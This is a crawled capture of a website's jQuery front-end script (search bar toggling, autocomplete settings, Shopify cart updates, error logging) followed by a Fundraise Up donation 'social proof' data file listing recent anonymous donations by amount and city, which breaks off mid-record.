				$('#mobile-search-input').toggle();
				$('#mobile-search-input').attr("class","expanded");
				$('#mobile-search-input').css({
					'display' : 'flex',
					'justify-content': 'space-between',
					'align-items' : 'center'
				})
				$('#nav-util').toggle();
				$('#nav-search').css({
					'padding-left': '20px',
					// 'justify-content': 'unset'
					'flex-grow': '1'
				})

				jQuery("#navSearchMobile").focus();
			} else if ($('#mobile-search-input').hasClass("expanded")) {
				
			}
			
		});

		//On Blur of Mobile Search Bar Hide Input
		$('#navSearchMobile').blur(function() {
			$('#mobile-search-input').toggle();
			$('#nav-util').toggle();
			$('#nav-search').css({
				'padding-left': '0px',
				'flex-grow': 'unset'
			})
			$('#mobile-search-input').removeClass("expanded");
		});


		

		//On Enter button Got to Page with Data being sent with it
		jQuery(document).on("keyup", '.navSearch', function(e){
			var code = e.which; // recommended to use e.which, it's normalized across browsers
			if(code==13 || code=='Enter'){
			e.preventDefault();
				jQuery("#navSearchMain").blur();
				// jQuery("#displaysomething").html(jQuery(this).val());
				window.location = "/search/?searchterm="+jQuery(this).val();
			} // missing closing if brace
		});  




		//On Search Button Click Hide Search and Nav Button, Show Search Input and Focus on Input
		$('#desktop-search').click(function(e) {
			e.preventDefault();
			$('#desktop-search').toggle();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			jQuery("#navSearchMain").focus();
		});

		// On Input Search Blur, 
		jQuery("#navSearchMain").blur(function(e){
			e.preventDefault();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			$('#desktop-search').toggle();
			// $("#navSearchMain").val('');
		});

		// On Search Desktop Search Click Toggle Search Input and Hide Nav Items, Focus Input for ability to auto input text without click on it
		jQuery(".search-nav").click(function(e){
			// e.preventDefault();
			
			// if (window.innerWidth > 767) {
			// 	jQuery("#search-expand").click();
			// 	$('#menu-items').toggle();
			// }
			// jQuery("#navSearchMain").focus();
		});

		// Bug Fix for when search bar opened on desktop but then user goes backwards and returns to a page, browser was remembering checkbox state. This overrides state if it is enabled onload
		$(document).ready(function() {
			var menuItems = $('#search-expand');
		
			if (menuItems.length && menuItems.is(':checkbox')) {
				if (menuItems.is(':checked')) {
					menuItems.prop('checked', false);
				} 
			} 
		});

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// 	jQuery("#search-expand").click();
		// 	$('#menu-items').toggle();
		// 	$('#desktop-search').toggle();
		// });

		// $(window).on('load', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// });

		

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#menu-items").checked = false;
			
		// });
		
		 
	
		
		

		// $('#navSearchMain').click(function() {
			
		// });

	jQuery(".shopping-cart-btn").on("click", function(e){
		e.preventDefault();
		jQuery("body").addClass("noscroll");
	});

	jQuery(".notification-close").on("click", function(e){
		e.preventDefault();
		jQuery("body").removeClass("noscroll");
	});



	(function(jQuery){
		// A collection of elements to which the clickoutside event is bound.
		var elems = jQuery([]);
		// Special event definition.
		jQuery.event.special.clickoutside = {
			setup: function(){
				// Add this element to the internal collection.
				elems = elems.add( this );

				// If this is the first element to which the event has been bound,
				// bind a handler to document to catch all 'click' events.
				if ( elems.length === 1 ) {
					jQuery(document).bind( 'click', handle_event );
				}
			},
			teardown: function(){
				// Remove this element from the internal collection.
				elems = elems.not( this );
				// If this is the last element removed, remove the document 'click'
				// event handler that "powers" this special event.
				if ( elems.length === 0 ) {
					jQuery(document).unbind( 'click', handle_event );
				}
			},
			add: function( handleObj ) {
				// Save a reference to the bound event handler.
				var old_handler = handleObj.handler;
				// This function will now be called when the event is triggered,
				// instead of the bound event handler.
				handleObj.handler = function( event, elem ) {
					// Set the event object's .target property to the element that the
					// user clicked, not the element on which the 'clickoutside' event
					// was triggered.
					event.target = elem;

					// Call the originally-bound event handler, complete with modified
					// event object! The result from this call doesn't need to be
					// returned, because there is no default action to prevent, and
					// nothing to propagate to.
					old_handler.apply( this, arguments );
				};
			}
		};

		// When an element is clicked..
		function handle_event( event ) {

			// Iterate over all elements in the internal collection.
			jQuery(elems).each(function(){
				var elem = jQuery(this);

				// If this element isn't the clicked element, and this element doesn't
				// contain the clicked element, then the clicked element is considered
				// outside, and the event should be triggered!
				if ( this !== event.target && !elem.has(event.target).length ) {

					// Use triggerHandler instead of trigger so that the event doesn't
					// bubble. Pass the 'click' event.target so that the 'clickoutside'
					// event.target can be overridden.

					elem.triggerHandler( 'clickoutside', [ event.target ] );

				}

			});

		};

	})(jQuery);


	jQuery(".notification").on("clickoutside", function(){
		if(jQuery(this).hasClass("notification--reveal") && !jQuery(this).hasClass("notification--dismissed")){
			//jQuery(this).fadeOut();
			jQuery(this).addClass("notification--dismissed");
			jQuery("body").removeClass("noscroll");
		}
	});

	// jQuery(".openSearch").on("click", function(){

		// jQuery(".navSearch").show();

	// });

	/*jQuery("#navSearchMobile").on("click", function(){\
		jQuery(".slidemup").slideUp()
		jQuery("#navSearchMobile").focus();
	});*/

	// jQuery("#navSearchMobile").on("blur", function(){
	// 	jQuery(".slidemup").slideDown();
	// });


	jQuery(".notification").on("blur", function(){
		// console.log("Test");
		//jQuery(this).fade();
	});

	var searchData;
	var options = {
		url: function(phrase) {
		return "/api/search/";
		},

		categories: [{
			listLocation: "Pages",
			maxNumberOfElements: 4,
			header: "LBM - Pages"
		}, {
			listLocation: "Speakers",
			maxNumberOfElements: 4,
			header: "LBM - Speakers"
		},
		{
			listLocation: "Events",
			maxNumberOfElements: 4,
			header: "LBM - Events"
		},
		// {
			// listLocation: "Articles",
			// maxNumberOfElements: 4,
			// header: "LBM - Articles"
		// },
		// {
			// listLocation: "Resources",
			// maxNumberOfElements: 4,
			// header: "LBM - Resources"
		// }

		],
			getValue: function(element) {
				return element.Name;
			},
		template: {
			type: "description",
			fields: {
				description: "Description"
			}
		},
		ajaxSettings: {
		dataType: "json",
		method: "POST",
		data: {
			dataType: "json"
		}
		},
		onSelectItemEvent: function() {
			var index = jQuery("#function-index").getSelectedItemIndex();

		},
		preparePostData: function(data) {
		data.phrase = jQuery("#navSearch").val();
		return data;
		},
		theme: "square",
		requestDelay: 400,
		list: {
			maxNumberOfElements: 8,
			match: {
				enabled: false
			},
			sort: {
				enabled: true
			},
			onClickEvent: function() {
				var selectedItemValue = jQuery("#navSearch").getSelectedItemData().Url;
				window.location.href = selectedItemValue;
			},

		}

	};
	//  jQuery("#navSearch").easyAutocomplete(options);

	jQuery(document).on("click", ".continue-to-checkout", function(e){
		e.preventDefault();
		// console.log("Entire scart object:", JSON.stringify(scart));
		// debugger;
		window.location.href= scart.webUrl;
	});

	jQuery(document).on("change", ".variant-quantity", function(){
		var vquantity = jQuery(this).val();
		var vid = jQuery(this).attr("data-id");
		// shopClient.checkout.updateLineItems("Z2lkOi8vc2hvcGlmeS9DaGVja291dC8xMzc5M2VmZTAwYjA4NzRmZWVjOGYzYzkzM2NmYTY1MT9rZXk9ZjgwYTEwZTlhNDU5Y2FiNWM5ZWUyNWEwYmQ1MTY1ODI=", {id: "Z2lkOi8vc2hvcGlmeS9DaGVja291dExpbmVJdGVtLzI5NjhiNTJmMjA1YzBjNGRiNGUyYzA2ZDFmMjYxNTNkP2NoZWNrb3V0PTEzNzkzZWZlMDBiMDg3NGZlZWM4ZjNjOTMzY2ZhNjUx", quantity: 4}).then(function(cart){
		// 	loadCartItems();
		// });

		var cartid = localStorage.getItem("cartID");
		if(vquantity > 0){
		try{
			shopClient.checkout.updateLineItems(cartid, {id : vid, quantity:parseInt(vquantity)}).then(function(cart){
				loadCartItems();
			});
		}catch(err){
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
		} 
		}else{
			jQuery(this).closest("tr").remove();
			shopClient.checkout.removeLineItems(cartid,[vid]).then(function(cart){ 
				loadCartItems();
			});
		}
	});
	}catch(err){
		var obj = {"Error" : err.stack, "Page" : location.pathname.substr(1)};
		$.ajax({
			url : "/api/LogError",
			type : "post",
			dataType : "json",
			data : obj
		}).done(function(data){    
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: https://static.fundraiseup.com/embed-data/elements-global/ATZRLDLL.js
body_size: 2229
content:
FUN.elements.addGlobalElementsContent([{"name":"Social Proof #1","type":"socialProof","key":"XLXUPPWE","config":{"show":true,"showEmoji":true,"showLocation":true,"showDonorNameMode":"hide","showDonationsMode":"all","sourceWidgets":[],"simulateDonations":false,"openWidget":"","accentTextColor":"#2797FF","textColor":"#212830","backgroundColor":"#FFFFFF","panelBorderRadius":6,"panelBorderSize":0,"panelBorderColor":"#FFFFFF","shadow":true,"buttonLabelColor":"#2797FF","buttonColor":"#FFFFFF","buttonBorderColor":"#2797FF","buttonBorderSize":1,"buttonBorderRadius":18,"urlAllow":[],"urlBlock":[],"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","buttonLabel":"Donate"}],"supportedLanguages":["en"]}},"data":{"live":{"charges":[{"statusDates":{"pending":"2026-01-25T15:32:00.367Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHUTYHJP","donation":{"currency":"USD","amount":80000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Fort Myers","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:58:00.834Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMDGZEKD","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:57:00.624Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DBJBGMCF","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:49:00.161Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHHXKVVY","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:45:00.744Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DXEDGPQE","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:40:00.466Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZAEFVAB","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:19:00.381Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DYCLDNLC","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T14:00:01.100Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DTBJCWPR","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T07:45:00.387Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKSDQFNQ","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"","country":"Hong Kong","countryCode":"HK"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-25T04:35:00.526Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLPHZPKC","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"San Francisco","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T19:07:00.510Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKPXKAML","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Chattanooga","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T18:26:00.715Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQBDJAQN","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"San Luis Obispo","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T16:53:00.388Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DETASBMV","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Calhoun","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:57:00.673Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DAFSGYXY","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:41:00.475Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DGDACCWN","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T14:01:00.272Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNTNREUW","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T12:19:00.512Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUGXWNDV","donation":{"currency":"USD","amount":6000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Hampton","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T11:41:00.881Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWTCWUCF","donation":{"currency":"USD","amount":14000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"New York City","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T04:28:00.411Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DFEMWNFA","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Larkspur","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"every4weeks"}},{"statusDates":{"pending":"2026-01-24T01:56:00.575Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DUEKYJJE","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Boynton Beach","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-24T00:48:00.735Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DNFSRUTA","donation":{"currency":"USD","amount":3500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Trim","country":"Ireland","countryCode":"IE"},"experimentId":null,"recurring":null,"subscription":{"period":"bimonthly"}},{"statusDates":{"pending":"2026-01-24T00:26:01.049Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DLMSXVJX","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Santa Maria","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T20:23:23.260Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DFKBERDS","donation":{"currency":"USD","amount":20000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Vista","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-23T17:28:37.921Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDPWBQSF","donation":{"currency":"USD","amount":20000},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Chicago","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-23T17:16:13.595Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKWDQWXF","donation":{"currency":"USD","amount":6500},"designation":{"key":"E48GZJ9U","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Literature Publishing"}]}},"userName":"Someone","location":{"city":"Wingham","country":"United Kingdom","countryCode":"GB"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-23T14:54:00.696Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCAHTVGC","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:52:00.957Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DKDPKJGD","donation":{"currency":"USD","amount":3000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:50:00.586Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCPSKAHZ","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:43:00.494Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DENUJEGE","donation":{"currency":"USD","amount":4000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:38:00.703Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQBKXVNH","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:38:00.537Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRKUHHPX","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:33:00.629Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DPCAQFYE","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:32:00.624Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DZGCQJZW","donation":{"currency":"USD","amount":2000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:31:00.789Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DMWUNASM","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:20:00.524Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DHRZPCVW","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:18:00.514Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DDJSWYPS","donation":{"currency":"USD","amount":10000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:15:00.653Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DJAHPQXK","donation":{"currency":"USD","amount":15000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:11:00.536Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DRDCEHBX","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"biweekly"}},{"statusDates":{"pending":"2026-01-23T14:10:00.365Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DWQVGVXP","donation":{"currency":"USD","amount":5000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T14:07:00.423Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DQBYPPDU","donation":{"currency":"USD","amount":2500},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":null,"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T13:36:47.643Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DCZGQCHQ","donation":{"currency":"USD","amount":70000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Orlando","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2026-01-23T13:21:00.691Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DTQXZUCD","donation":{"currency":"USD","amount":30000},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Marysville","country":"United States","countryCode":"US"},"experimentId":null,"recurring":null,"subscription":{"period":"monthly"}},{"statusDates":{"pending":"2026-01-23T12:13:00.668Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTAXYBQXZ","chargeKey":"DTLZXJTP","donation":{"currency":"USD","amount":2400},"designation":{"key":"EWBYARBL","show":false,"localization":{"defaultLocale":"en-US","fields":[{"lang":"en","name":"Where Needed Most"}]}},"userName":"Someone","location":{"city":"Pittsburgh","country":"United 